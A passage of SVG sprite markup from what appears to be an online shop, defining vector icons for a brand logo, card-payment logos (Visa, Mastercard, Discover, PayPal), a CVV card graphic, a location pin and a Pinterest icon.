39.1697 138.899 38.5216 138.594 37.7673C138.289 37.0128 138.137 36.1862 138.137 35.2866V35.2866Z" fill="#F14345" />
<path d="M151.908 35.2409C151.908 34.2349 152.089 33.3168 152.45 32.4861C152.811 31.6555 153.309 30.9428 153.943 30.3485C154.577 29.7539 155.331 29.2932 156.206 28.9652C157.08 28.6376 158.023 28.4736 159.035 28.4736C159.997 28.4736 160.872 28.6187 161.659 28.908C162.445 29.1978 163.119 29.6054 163.681 30.1312C164.243 30.6571 164.676 31.2935 164.981 32.0402C165.286 32.7873 165.439 33.6102 165.439 34.5094C165.439 34.7836 165.422 35.043 165.39 35.2866C165.358 35.5307 165.318 35.7822 165.27 36.0411H155.664C155.76 36.8184 156.081 37.4321 156.627 37.8816C157.173 38.3313 157.911 38.556 158.842 38.556C159.596 38.556 160.25 38.4113 160.804 38.1216C161.358 37.8323 161.811 37.4665 162.164 37.0242L164.066 39.3789C163.424 40.0648 162.614 40.5757 161.635 40.9107C160.655 41.2459 159.636 41.4137 158.577 41.4137C157.55 41.4137 156.627 41.2652 155.808 40.968C154.99 40.6706 154.292 40.2518 153.714 39.7105C153.136 39.1697 152.691 38.5182 152.378 37.7558C152.065 36.9938 151.908 36.1554 151.908 35.2409ZM161.779 33.6635C161.699 32.9168 161.398 32.3299 160.876 31.903C160.355 31.4764 159.692 31.2629 158.89 31.2629C158.055 31.2629 157.365 31.48 156.82 31.9144C156.274 32.3488 155.945 32.9319 155.833 33.6635H161.779V33.6635Z" fill="#F14345" />
<path d="M67.5561 50.5235H0.18457L5.35145 15.4766H72.7229L67.5561 50.5235Z" fill="#F14345" />
<path d="M14.0411 24.998H17.7969L15.9671 37.8009H23.7193L23.2137 41.0016H11.6816L14.0411 24.998Z" fill="white" />
<path d="M36.8403 38.7608C37.0649 38.7608 37.2817 38.715 37.4904 38.6236L37.1293 41.0013C36.8723 41.123 36.5672 41.2183 36.2145 41.287C35.8612 41.3556 35.5163 41.39 35.1792 41.39C34.4569 41.39 33.9189 41.1992 33.5662 40.8184C33.213 40.4375 33.0763 39.9347 33.1568 39.3095L33.181 39.1037H32.1216C31.8968 39.8049 31.4194 40.3651 30.6891 40.7842C29.9587 41.2031 29.0881 41.4127 28.0771 41.4127C26.9855 41.4127 26.1108 41.1117 25.4527 40.5097C24.7946 39.9077 24.4658 39.119 24.4658 38.1436C24.4658 37.0003 24.8631 36.0937 25.6574 35.4229C26.452 34.7522 27.5715 34.2951 29.0159 34.051L33.3494 33.3195L33.3736 33.2052C33.4698 32.4889 33.3255 31.9557 32.9403 31.6048C32.5551 31.2545 31.993 31.0791 31.255 31.0791C30.4363 31.0791 29.8142 31.2658 29.3892 31.6392C28.9638 32.0129 28.7349 32.4966 28.703 33.0909L25.2362 32.5193C25.3644 31.8334 25.6093 31.2354 25.9704 30.7247C26.3316 30.2141 26.7808 29.7952 27.3188 29.4672C27.8563 29.1397 28.4781 28.8922 29.1846 28.7242C29.8905 28.5566 30.6531 28.4727 31.4716 28.4727C32.4504 28.4727 33.3092 28.5948 34.0476 28.8384C34.7858 29.0825 35.3917 29.433 35.8653 29.8901C36.3386 30.3475 36.6757 30.8962 36.8766 31.5362C37.077 32.1764 37.113 32.9006 36.9848 33.7082L36.3348 37.9607C36.3024 38.1741 36.3106 38.3606 36.359 38.5206C36.4071 38.6808 36.5672 38.7608 36.8403 38.7608H36.8403ZM29.8104 38.8979C30.4202 38.8979 31.0058 38.7417 31.568 38.4293C32.1297 38.117 32.5388 37.717 32.7958 37.2291L33.0607 35.3999L30.0994 35.8573C29.3772 35.9794 28.8633 36.1852 28.5584 36.4746C28.2536 36.7643 28.101 37.1146 28.101 37.5263C28.101 37.953 28.2493 38.2884 28.5466 38.5321C28.8432 38.7761 29.2646 38.8979 29.8104 38.8979V38.8979Z" fill="white" />
<path d="M40.7161 36.7261C40.9568 37.4273 41.3863 37.9492 42.0041 38.292C42.6219 38.6351 43.3404 38.8065 44.1587 38.8065C44.8168 38.8065 45.2906 38.7035 45.5791 38.4979C45.8681 38.292 46.0126 37.9989 46.0126 37.6176C46.0126 37.1911 45.8082 36.8786 45.3988 36.6802C44.9895 36.4824 44.271 36.284 43.2442 36.0858C42.7463 35.9945 42.2287 35.8687 41.6914 35.7086C41.1532 35.5486 40.6682 35.3279 40.2347 35.0456C39.8012 34.7637 39.444 34.4056 39.1635 33.9712C38.8823 33.5368 38.742 33.0072 38.742 32.3823C38.742 31.7728 38.8783 31.2275 39.1514 30.7475C39.4241 30.2674 39.8012 29.8598 40.2826 29.5244C40.7644 29.1894 41.342 28.93 42.0162 28.7471C42.6904 28.5642 43.4286 28.4727 44.2312 28.4727C45.0016 28.4727 45.7236 28.5566 46.3978 28.7242C47.072 28.8922 47.6737 29.1244 48.2034 29.4215C48.7331 29.7187 49.1787 30.0809 49.5398 30.5074C49.9008 30.9344 50.1536 31.407 50.2981 31.9249L47.4572 32.9993C47.2483 32.405 46.8313 31.9249 46.2054 31.5591C45.5791 31.1933 44.8727 31.0105 44.0867 31.0105C43.5248 31.0105 43.0997 31.1097 42.8107 31.3076C42.5217 31.5058 42.3772 31.765 42.3772 32.0849C42.3772 32.2986 42.4412 32.4776 42.57 32.6223C42.6984 32.7672 42.8948 32.8965 43.1597 33.0108C43.4245 33.1251 43.7695 33.236 44.1949 33.3424C44.6199 33.4493 45.1219 33.571 45.6999 33.7082C46.2614 33.8303 46.787 33.9824 47.2765 34.1653C47.7659 34.3482 48.1954 34.577 48.5645 34.8512C48.9336 35.1257 49.2266 35.4685 49.4436 35.8802C49.6601 36.2917 49.7684 36.787 49.7684 37.3661C49.7684 38.0369 49.6239 38.6236 49.3349 39.1266C49.0463 39.6294 48.649 40.0524 48.1435 40.3954C47.638 40.7383 47.0318 40.9938 46.3258 41.1612C45.6194 41.3288 44.857 41.4127 44.0383 41.4127C43.2519 41.4127 42.5177 41.3288 41.8354 41.1612C41.1532 40.9938 40.5394 40.7538 39.994 40.4411C39.4482 40.1288 38.9908 39.7518 38.6217 39.3095C38.2524 38.8675 37.9875 38.38 37.8271 37.8462L40.7161 36.7261L40.7161 36.7261Z" fill="white" />
<path d="M56.2204 41.2756C55.482 41.2756 54.8639 41.1762 54.3666 40.9782C53.8689 40.7804 53.4759 40.506 53.1869 40.1553C52.8981 39.8048 52.7053 39.3778 52.6091 38.875C52.5127 38.372 52.5127 37.8233 52.6091 37.2289L53.4037 31.7419H50.9238L51.3571 28.8842H53.8369L54.2702 25.889L58.026 25.249L57.4963 28.8842H61.1558L60.7223 31.7419H57.063L56.3407 36.5658C56.2926 36.9012 56.2964 37.1682 56.3528 37.366C56.4089 37.5644 56.5094 37.7203 56.6536 37.8348C56.7981 37.949 56.9704 38.0255 57.1713 38.0633C57.3719 38.1016 57.5927 38.1205 57.8334 38.1205C58.1224 38.1205 58.4112 38.0901 58.7002 38.0289C58.989 37.9684 59.2214 37.8843 59.3983 37.7776L58.4593 40.9325C58.1861 41.0389 57.8455 41.1228 57.4361 41.184C57.027 41.2448 56.6214 41.2756 56.2203 41.2756L56.2204 41.2756Z" fill="white" />
</g>
<defs>
<clipPath id="brand-logo-lc_clip0_580_45693">
<rect width="177.632" height="35.047" fill="white" transform="translate(0.18457 15.4766)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 41 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-cvv">
<rect x="0.0449219" width="40" height="24" rx="2" fill="#EEEEEE" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.0449219 7.60005H40.0449V2.80005H0.0449219V7.60005Z" fill="#747474" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.9248 16.3999H23.7648V12.3999H2.9248V16.3999Z" fill="#78909C" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.7646 13.0401L27.5246 12.8401H27.8846V15.3201H27.3246V13.4001L26.8446 13.5201L26.7646 13.0401Z" fill="#181818" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.0045 13.3199H31.0445V12.8399H32.7645V13.2399L32.1245 13.8399C32.5777 13.9199 32.8045 14.1467 32.8045 14.5199C32.8177 14.7455 32.7297 14.9655 32.5645 15.1199C32.3877 15.2759 32.1601 15.3611 31.9245 15.3599C31.5409 15.3759 31.1717 15.2135 30.9245 14.9199L31.2845 14.5599C31.4377 14.7315 31.6545 14.8327 31.8845 14.8399L32.1245 14.7599C32.2473 14.6327 32.2441 14.4303 32.1169 14.3075C32.1069 14.2975 32.0961 14.2883 32.0845 14.2799L31.7245 14.1999H31.5245L31.4445 13.8399L32.0045 13.3199ZM29.5245 13.3199L29.2845 13.3999L29.0445 13.6399L28.6445 13.3199C28.7493 13.1607 28.8853 13.0247 29.0445 12.9199C29.2045 12.8355 29.3837 12.7939 29.5645 12.7999C29.7953 12.7835 30.0241 12.8551 30.2045 12.9999C30.3633 13.1419 30.4513 13.3471 30.4445 13.5599C30.4445 13.7331 30.3885 13.9015 30.2845 14.0399C30.1333 14.2227 29.9585 14.3839 29.7645 14.5199L29.3645 14.8399H30.4445V15.3199H28.6045V14.8799L29.4445 14.1999L29.7645 13.8799C29.8221 13.7983 29.8505 13.6995 29.8445 13.5999C29.8521 13.5123 29.8229 13.4255 29.7645 13.3599L29.5245 13.3199Z" fill="#181818" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.4045 16.4H34.3645V12H25.4045V16.4ZM24.5645 17.2H35.2045V11.2H24.5645V17.2Z" fill="#FF5252" />
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-discover">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<rect x="4" y="2" width="30" height="18" rx="4" fill="white" />
<path d="M11.2346 20H32.8001C33.4628 20 34 19.4638 34 18.8015V12.1094C34 12.1094 25.9599 17.5604 11.2346 20Z" fill="#E7772F" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.61743 8.33691H8.65832C9.80653 8.33691 10.6075 9.04957 10.6075 10.0756C10.6075 10.5881 10.362 11.0828 9.94826 11.4105C9.59994 11.6871 9.20253 11.8125 8.65198 11.8125H7.61743V8.33691ZM8.51632 11.2235C8.97479 11.2235 9.26149 11.1393 9.4867 10.9468C9.73053 10.7394 9.87705 10.4056 9.87705 10.0707C9.87705 9.73739 9.73053 9.41513 9.4867 9.20624C9.25049 9.00409 8.97479 8.92555 8.51632 8.92555H8.32608V11.2235H8.51632Z" fill="#1A1918" />
<path d="M10.9341 8.33691H11.6399V11.8125H10.9341V8.33691Z" fill="#1A1918" />
<path d="M13.3734 9.66876C12.9474 9.51924 12.8229 9.41964 12.8229 9.2318C12.8229 9.01346 13.0454 8.84788 13.3514 8.84788C13.5635 8.84788 13.7383 8.92911 13.9244 9.12762L14.2929 8.66502C13.9884 8.40863 13.624 8.27881 13.2268 8.27881C12.584 8.27881 12.0941 8.70672 12.0941 9.27255C12.0941 9.75296 12.3218 9.99668 12.9865 10.2281C13.2643 10.3205 13.4054 10.3837 13.4769 10.4265C13.6185 10.5141 13.689 10.6396 13.689 10.7846C13.689 11.0673 13.4549 11.2752 13.1385 11.2752C12.8016 11.2752 12.529 11.1138 12.3658 10.8107L11.9092 11.2339C12.2356 11.6916 12.627 11.8962 13.1661 11.8962C13.9014 11.8962 14.4195 11.4251 14.4195 10.7541C14.4195 10.2013 14.1792 9.95066 13.3734 9.66876Z" fill="#1A1918" />
<path d="M14.6421 10.0755C14.6421 11.0976 15.4805 11.8896 16.5597 11.8896C16.8641 11.8896 17.1249 11.8321 17.4462 11.687V10.8883C17.1623 11.1613 16.9131 11.269 16.5907 11.269C15.8776 11.269 15.3724 10.7752 15.3724 10.0706C15.3724 9.40494 15.894 8.87757 16.5597 8.87757C16.8956 8.87757 17.1523 8.99146 17.4462 9.26851V8.47071C17.1358 8.32051 16.8811 8.2583 16.5742 8.2583C15.5012 8.2583 14.6421 9.06582 14.6421 10.0755Z" fill="#1A1918" />
<path d="M23.1846 10.6703L22.2161 8.33691H21.4438L22.9835 11.9002H23.3633L24.9329 8.33691H24.1667L23.1846 10.6703Z" fill="#1A1918" />
<path d="M25.2542 11.8125H27.2627V11.2235H25.9628V10.2854H27.2134V9.69663H25.9628V8.92555H27.2627V8.33691H25.2542V11.8125Z" fill="#1A1918" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.7825 8.33691C29.6003 8.33691 30.0668 8.71152 30.0668 9.36237C30.0668 9.89419 29.774 10.2432 29.24 10.3476L30.3827 11.8125H29.5113L28.5328 10.4151H28.4407V11.8125H27.7305V8.33691H28.7825ZM28.4406 9.93508H28.6463C29.1003 9.93508 29.3374 9.74805 29.3374 9.40016C29.3374 9.06158 29.1003 8.88385 28.6578 8.88385H28.4406V9.93508Z" fill="#1A1918" />
<path d="M21.5437 10.0834C21.5437 11.084 20.6964 11.8951 19.6503 11.8951C18.6045 11.8951 17.7571 11.084 17.7571 10.0834C17.7571 9.08265 18.6045 8.27148 19.6503 8.27148C20.6964 8.27148 21.5437 9.08265 21.5437 10.0834Z" fill="#E7772F" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="location">
<g clip-path="url(#location_clip0_2095_27295)">
<path d="M17.5 8.33301C17.5 14.1663 10 19.1663 10 19.1663C10 19.1663 2.5 14.1663 2.5 8.33301C2.5 6.34388 3.29018 4.43623 4.6967 3.02971C6.10322 1.62318 8.01088 0.833008 10 0.833008C11.9891 0.833008 13.8968 1.62318 15.3033 3.02971C16.7098 4.43623 17.5 6.34388 17.5 8.33301Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 10.833C11.3807 10.833 12.5 9.71372 12.5 8.33301C12.5 6.9523 11.3807 5.83301 10 5.83301C8.61929 5.83301 7.5 6.9523 7.5 8.33301C7.5 9.71372 8.61929 10.833 10 10.833Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="location_clip0_2095_27295">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-mastercard">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<path d="M15.5242 5.10352H22.7436V16.895H15.5242V5.10352Z" fill="#FF5F00" />
<path d="M16.2679 11.0009C16.267 9.8655 16.5244 8.74476 17.0206 7.72351C17.5168 6.70226 18.2388 5.80726 19.1319 5.10624C18.0257 4.23687 16.6972 3.69626 15.2983 3.5462C13.8994 3.39613 12.4864 3.64267 11.221 4.25763C9.95557 4.87259 8.88867 5.83116 8.14225 7.02379C7.39583 8.21642 7 9.59499 7 11.0019C7 12.4089 7.39583 13.7875 8.14225 14.9801C8.88867 16.1727 9.95557 17.1313 11.221 17.7462C12.4864 18.3612 13.8994 18.6077 15.2983 18.4577C16.6972 18.3076 18.0257 17.767 19.1319 16.8976C18.2385 16.1964 17.5163 15.3011 17.0201 14.2794C16.5239 13.2578 16.2667 12.1366 16.2679 11.0009V11.0009Z" fill="#EB001B" />
<path d="M30.5485 15.6476V15.406H30.6526V15.356H30.4048V15.406H30.5027V15.6476L30.5485 15.6476ZM31.0296 15.6476V15.356H30.9547L30.8672 15.5643L30.7797 15.356H30.7047V15.6476H30.7589V15.4268L30.8401 15.6164H30.8963L30.9776 15.4268V15.6476H31.0296Z" fill="#F79E1B" />
<path d="M31.2649 11.0005C31.2648 12.4075 30.8689 13.7862 30.1224 14.9789C29.3758 16.1715 28.3087 17.1301 27.0431 17.7449C25.7775 18.3598 24.3645 18.6062 22.9655 18.4559C21.5665 18.3056 20.238 17.7647 19.1318 16.8951C20.0246 16.1935 20.7464 15.2982 21.2427 14.2769C21.7391 13.2556 21.9969 12.1349 21.9969 10.9994C21.9969 9.86389 21.7391 8.7432 21.2427 7.7219C20.7464 6.70059 20.0246 5.80535 19.1318 5.1037C20.238 4.23406 21.5665 3.69318 22.9655 3.5429C24.3645 3.39261 25.7776 3.63899 27.0432 4.25387C28.3088 4.86874 29.3758 5.8273 30.1224 7.01998C30.8689 8.21266 31.2648 9.59132 31.2649 10.9984V11.0005Z" fill="#F79E1B" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
</symbol><symbol viewBox="0 0 80 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="paypal-icon">
<g clip-path="url(#paypal-icon_clip0)">
<path d="M79.0022 6.42684C78.6097 7.14639 78.6587 7.96405 78.5279 8.73265C78.1027 11.3001 77.6939 13.8676 77.3014 16.435C77.2197 17.0074 76.9417 17.22 76.402 17.2036C75.9932 17.1873 75.5843 17.1873 75.1755 17.2036C74.6359 17.22 74.505 16.9747 74.5868 16.4841C74.9793 14.0638 75.3554 11.6272 75.7479 9.20689C75.9278 8.09487 76.124 6.98285 76.2712 5.87083C76.3366 5.4293 76.5328 5.26576 76.958 5.29847C77.6448 5.36388 78.348 5.15129 79.0185 5.44565C79.0022 5.77271 79.0022 6.09978 79.0022 6.42684Z" fill="#029DDF" />
<path d="M4.33463 17.776C3.15719 17.776 1.99611 17.776 0.818682 17.776C0.0991397 17.776 -0.0807458 17.5634 0.0337268 16.8929C0.687856 12.7228 1.35834 8.55274 2.01247 4.38267C2.19235 3.20523 2.38859 2.04415 2.58483 0.866721C2.6666 0.310711 2.9446 0 3.51696 0C5.9536 0 8.37387 0 10.7942 0.0327065C11.6445 0.0490597 12.4622 0.245298 13.2308 0.605069C14.9315 1.40638 15.6184 2.87817 15.3076 5.00409L15.2749 4.98773C14.4736 4.72608 13.6887 4.46443 12.822 4.46443C11.0067 4.46443 9.20789 4.46443 7.39268 4.46443C6.70584 4.46443 6.39513 4.74244 6.29701 5.42927C6.05172 6.98283 5.77371 8.52003 5.57747 10.0736C5.52841 10.4824 5.2177 10.924 5.54477 11.3655C5.15229 12.0033 5.18499 12.7392 5.05417 13.4424C4.79252 14.8814 4.66169 16.3369 4.33463 17.776Z" fill="#013187" />
<path d="M4.33366 17.7765C4.66073 16.3374 4.79155 14.882 5.06956 13.4429C5.20038 12.7397 5.15132 12.0038 5.56015 11.3661C5.80545 11.1535 6.09981 11.1044 6.41052 11.1044C7.45713 11.1044 8.50373 11.1371 9.53399 10.9899C11.9706 10.6465 13.7695 9.46909 14.7343 7.13058C15.0123 6.4601 15.1104 5.77326 15.323 5.08643C16.5986 5.75691 16.9911 6.90163 16.9584 8.22624C16.942 8.78225 16.8602 9.33826 16.7294 9.86157C16.0426 12.7234 14.1129 14.2769 11.0712 14.3914C9.48493 14.4568 9.3541 14.1788 9.09245 16.1249C8.96162 17.106 8.78174 18.0709 8.63456 19.0357C8.52009 19.7389 8.29114 19.9515 7.5716 19.9679C6.63947 19.9679 5.72369 19.9679 4.79155 19.9679C4.26825 19.9679 4.0393 19.7716 4.13742 19.2156C4.23554 18.7577 4.26825 18.2671 4.33366 17.7765Z" fill="#029DDF" />
<path d="M25.1514 17.2032C23.5815 17.1869 23.6469 17.3995 23.9085 15.7478C24.4318 12.5589 24.9224 9.3537 25.4294 6.16482C25.5439 5.41257 25.6583 5.31445 26.4269 5.31445C27.7352 5.31445 29.0598 5.31445 30.3681 5.31445C30.7115 5.31445 31.0713 5.31445 31.4147 5.37987C33.5079 5.72328 34.4073 6.99883 34.0639 9.17381C33.6551 11.7903 32.0688 13.1804 29.4196 13.2458C28.9453 13.2621 28.4711 13.2621 27.9968 13.2458C27.4899 13.2294 27.2446 13.4747 27.1792 13.9653C27.0647 14.7176 26.9339 15.4698 26.8194 16.2057C26.6722 17.1705 26.6232 17.2196 25.6583 17.2196C25.4784 17.2032 25.3149 17.2032 25.1514 17.2032ZM28.5202 10.8582C28.9944 10.8582 29.4686 10.8255 29.9102 10.662C30.6134 10.384 31.0058 9.56629 30.875 8.66686C30.7933 8.06179 30.3681 7.76744 29.5177 7.70202C29.256 7.68567 28.978 7.70202 28.7164 7.68567C28.2912 7.63661 28.1277 7.86556 28.0786 8.24168C27.9805 8.97758 27.8824 9.69712 27.7352 10.4167C27.6698 10.7764 27.7188 10.9073 28.095 10.8745C28.2258 10.8418 28.373 10.8582 28.5202 10.8582Z" fill="#023288" />
<path d="M59.477 5.29907C60.3764 5.34813 61.4557 5.20095 62.5023 5.44625C64.0395 5.82238 64.8408 6.85263 64.7918 8.42254C64.71 11.4315 62.9275 13.1813 59.9185 13.214C59.5424 13.214 59.1826 13.2467 58.8065 13.214C58.1524 13.1486 57.8744 13.4757 57.7926 14.0808C57.6781 14.9148 57.5146 15.7324 57.4165 16.5664C57.3674 17.0407 57.1385 17.2042 56.6806 17.1879C56.1736 17.1715 55.6503 17.1879 55.1434 17.1879C54.4238 17.1879 54.3421 17.1061 54.4565 16.4029C54.7018 14.7839 54.9635 13.165 55.2251 11.546C55.5031 9.77986 55.7811 8.03006 56.0591 6.26391C56.19 5.38084 56.2881 5.29907 57.2039 5.29907C57.9071 5.29907 58.6103 5.29907 59.477 5.29907ZM59.1499 10.8755C59.4933 10.8428 59.8531 10.8265 60.1802 10.7447C61.1123 10.5648 61.6356 9.77986 61.5538 8.78231C61.4884 8.03006 61.0305 7.703 60.0003 7.65394C59.7877 7.65394 59.5914 7.65394 59.3789 7.63758C58.9864 7.60488 58.7738 7.75206 58.7247 8.17724C58.6593 8.78231 58.5448 9.38738 58.4304 9.99245C58.2995 10.8592 58.2995 10.8592 59.1499 10.8755Z" fill="#029DDF" />
<path d="M40.7191 10.09C40.7191 9.30502 41.1279 9.2069 41.6839 9.25596C42.1418 9.28867 42.5834 9.27232 43.0412 9.25596C43.4501 9.25596 43.5972 9.43585 43.5482 9.82833C43.1884 12.0687 42.8287 14.3255 42.4689 16.5659C42.4035 16.9747 42.1745 17.1873 41.7657 17.1873C41.3569 17.1873 40.948 17.1709 40.5392 17.1873C39.9995 17.22 39.5089 17.1873 39.6561 16.3533C38.8221 16.991 37.9881 17.3672 37.0233 17.3835C34.881 17.4326 33.491 16.0753 33.4746 13.933C33.4746 10.8913 36.0094 8.6836 39.0184 9.12514C39.6725 9.22326 40.2448 9.48491 40.7191 10.09ZM38.0208 15.2085C39.3291 15.2085 40.343 14.2273 40.3593 12.9518C40.3757 11.9215 39.6888 11.2511 38.5932 11.2674C37.3176 11.2838 36.3037 12.2977 36.2874 13.5896C36.2874 14.5871 36.9251 15.2085 38.0208 15.2085Z" fill="#033389" />
<path d="M70.3515 16.3205C69.2558 17.2199 68.0948 17.5797 66.7865 17.3344C65.3474 17.0727 64.4153 16.0916 64.2027 14.6525C63.7121 11.3818 66.394 8.68354 69.6647 9.14143C70.3515 9.23955 70.6459 9.38673 71.3654 10.0082C71.3654 9.23955 71.8724 9.2232 72.4284 9.2559C72.7718 9.28861 73.1316 9.2559 73.475 9.2559C74.1945 9.2559 74.2763 9.33767 74.1782 10.0409C73.9165 11.7089 73.6549 13.3606 73.3932 15.0122C73.3114 15.4701 73.246 15.9444 73.1806 16.4186C73.1152 16.9583 72.8535 17.2363 72.2975 17.2036C71.9214 17.1872 71.5616 17.2036 71.1855 17.2036C70.3515 17.2036 70.3352 17.1872 70.3515 16.3205ZM68.6671 15.2085C69.9917 15.2248 70.9893 14.26 71.022 12.9681C71.0383 11.9215 70.3679 11.251 69.2885 11.251C67.9966 11.251 66.9337 12.314 66.95 13.6059C66.95 14.5871 67.6042 15.1921 68.6671 15.2085Z" fill="#029DDF" />
<path d="M15.3394 5.10165C15.1268 5.77213 15.0123 6.47532 14.7507 7.1458C13.7858 9.48431 11.987 10.6617 9.55034 11.0052C8.50373 11.1523 7.45712 11.1196 6.42687 11.1196C6.09981 11.1196 5.8218 11.1687 5.5765 11.3813C5.24944 10.9397 5.56015 10.4982 5.60921 10.0894C5.80545 8.53583 6.08345 6.99862 6.32875 5.44507C6.44322 4.75823 6.73758 4.48022 7.42442 4.48022C9.23963 4.48022 11.0385 4.48022 12.8537 4.48022C13.7041 4.48022 14.5054 4.75823 15.3067 5.00353C15.3067 5.03623 15.323 5.05259 15.3394 5.05259C15.323 5.05259 15.3394 5.08529 15.3394 5.10165Z" fill="#012169" />
<path d="M48.7655 13.7037C49.6485 12.4118 50.4826 11.2671 51.2184 10.0733C51.6109 9.43555 52.0852 9.14119 52.8211 9.25567C53.1645 9.30473 53.5242 9.25567 53.8677 9.27202C54.0803 9.27202 54.3256 9.20661 54.4727 9.46826C54.6199 9.72991 54.4237 9.89344 54.2928 10.0733C53.4261 11.3162 52.5594 12.5754 51.6927 13.8182C50.4008 15.6825 49.0762 17.5468 47.8006 19.4437C47.5063 19.8689 47.1956 20.0652 46.6722 20.0161C46.2471 19.9834 45.8055 20.0161 45.3803 19.9997C45.135 19.9997 44.857 20.0815 44.7099 19.8035C44.5463 19.5255 44.7916 19.3456 44.9225 19.1494C45.4621 18.3808 45.9854 17.5958 46.5741 16.8436C46.8194 16.5165 46.8194 16.2549 46.705 15.8951C46.0345 13.9654 45.3803 12.0194 44.7099 10.0733C44.4809 9.40285 44.5627 9.27202 45.2659 9.25567C45.7238 9.25567 46.1653 9.28837 46.6232 9.25567C47.1956 9.20661 47.4899 9.45191 47.6371 9.99156C47.9969 11.1853 48.373 12.3791 48.7655 13.7037Z" fill="#033389" />
<path d="M15.3089 5.04008C15.2744 5.04008 15.2744 5.02282 15.2744 4.98828L15.3089 5.00555C15.3089 5.02282 15.3089 5.04008 15.3089 5.04008Z" fill="#029DDF" />
</g>
<defs>
<clipPath id="paypal-icon_clip0">
<rect width="79.0025" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-pinterest">
<path d="M10.9968 0C5.4737 0 0.996826 4.47688 0.996826 10C0.996826 15.5225 5.4737 20 10.9968 20C16.52 20 20.9968 15.5225 20.9968 10C20.9968 4.47688 16.5193 0 10.9968 0Z" fill="currentColor" />
<path d="M16.0012 7.79124C16.0012 10.7025 14.3824 12.8781 11.9968 12.8781C11.1949 12.8781 10.4418 12.445 10.1837 11.9525C10.1837 11.9525 9.75242 13.6625 9.6618 13.9925C9.34055 15.1587 8.39492 16.3256 8.3218 16.4212C8.27055 16.4875 8.15742 16.4669 8.14555 16.3787C8.12492 16.23 7.8843 14.7587 8.16805 13.5581L9.12242 9.51374C9.12242 9.51374 8.88555 9.03999 8.88555 8.33937C8.88555 7.23937 9.52305 6.41812 10.3168 6.41812C10.9918 6.41812 11.3174 6.92437 11.3174 7.53187C11.3174 8.21062 10.8855 9.22562 10.6624 10.1656C10.4762 10.9531 11.0574 11.5956 11.8337 11.5956C13.2399 11.5956 14.1868 9.78937 14.1868 7.64937C14.1868 6.02312 13.0918 4.80499 11.0987 4.80499C8.84805 4.80499 7.44492 6.48374 7.44492 8.35937C7.44492 9.00624 7.63617 9.46249 7.93492 9.81499C8.0718 9.97749 8.09117 10.0425 8.04117 10.2287C8.00492 10.3656 7.9243 10.6937 7.8893 10.8244C7.83992 11.0125 7.68742 11.0794 7.51805 11.01C6.48117 10.5869 5.99805 9.45062 5.99805 8.17437C5.99805 6.06624 7.77617 3.53812 11.3024 3.53812C14.1368 3.53937 16.0012 5.58937 16.0012 7.79124Z" fill="var(--pinterest-icon-inner)" />
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-visa">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<path d="M19.4788 9.37725C19.4629 10.6309 20.5961 11.3306 21.4497 11.7465C22.3268 12.1733 22.6214 12.447 22.618 12.8286C22.6113 13.4128 21.9184 13.6705 21.2698 13.6806C20.1383 13.6982 19.4805 13.3751 18.9574 13.1307L18.5499 15.038C19.0746 15.2799 20.0463 15.4908 21.0539 15.5C23.4189 15.5 24.9664 14.3325 24.9747 12.5223C24.9839 10.225 21.797 10.0978 21.8188 9.07095C21.8263 8.75962 22.1234 8.42738 22.7745 8.34285C23.0967 8.30017 23.9864 8.26753 24.9948 8.73201L25.3907 6.88665C24.8484 6.68914 24.1512 6.5 23.2834 6.5C21.0572 6.5 19.4914 7.68337 19.4788 9.37725ZM29.1944 6.65901C28.7625 6.65901 28.3985 6.91092 28.2361 7.29756L24.8576 15.3644H27.221L27.6913 14.0647H30.5794L30.8523 15.3644H32.9353L31.1176 6.65901H29.1944ZM29.525 9.01069L30.207 12.2796H28.3391L29.525 9.01069ZM16.6133 6.65901L14.7504 15.3644H17.0025L18.8646 6.65901H16.6133ZM13.2816 6.65901L10.9375 12.5842L9.98925 7.54612C9.87794 6.98373 9.43857 6.65901 8.95066 6.65901H5.1185L5.06494 6.91175C5.85163 7.08248 6.74543 7.35782 7.28691 7.65241C7.61832 7.83234 7.71289 7.98968 7.82168 8.41733L9.61767 15.3644H11.9978L15.6467 6.65901H13.2816Z" fill="url(#cc-visa_paint0_linear)" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
<defs>
<linearGradient id="cc-visa_paint0_linear" x1="17.8781" y1="15.6806" x2="18.1386" y2="6.43741" gradientUnits="userSpaceOnUse">
<stop stop-color="#222357" />
<stop offset="1" stop-color="#254AA5" />
</linearGradient>
</defs>
</symbol><symbol viewBox="0 0 62 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="mobicred-icon">
<rect width="62" height="19" fill="white" />
<g clip-path="url(#mobicred-icon_clip0_1761_123653)">
